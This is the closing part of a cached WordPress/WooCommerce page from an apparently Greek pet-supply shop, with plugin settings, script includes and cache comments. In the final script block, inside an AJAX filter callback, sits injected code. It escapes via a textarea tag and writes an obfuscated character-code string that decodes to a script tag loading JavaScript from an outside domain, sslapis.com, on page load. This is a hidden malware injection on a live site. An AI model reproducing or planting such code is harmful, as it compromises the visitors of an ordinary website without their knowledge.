width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-30 03:17:26. It took 205 queries executed in 1,160 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->